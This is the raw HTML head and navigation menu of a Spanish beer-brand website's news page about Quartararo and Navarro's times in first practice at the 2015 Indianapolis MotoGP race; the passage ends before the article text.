

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/
body_size: 13556
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indianápolis - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indianápolis - Estrella Galicia 0,0" />
	<meta property="og:description" content="Positivo comienzo para el Team Estrella Galicia 0,0 en la pista americana a la que Fabio Quartararo y Jorge Navarro se han adaptado rápidamente." />
	<meta property="og:url" content="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2015-08-07T19:29:18+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941.jpg" />
	<meta property="og:image:width" content="4134" />
	<meta property="og:image:height" content="2795" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941.jpg","width":4134,"height":2795},{"@type":"WebPage","@id":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/#webpage","url":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/","name":"Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indian\u00e1polis - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/#primaryimage"},"datePublished":"2015-08-07T19:29:18+00:00","dateModified":"2015-08-07T19:29:18+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indian\u00e1polis"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indianápolis del feed" href="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"0ee6559eba","preview":"false","postId":"8636","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/8636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=8636' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fquartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fquartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-8636 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
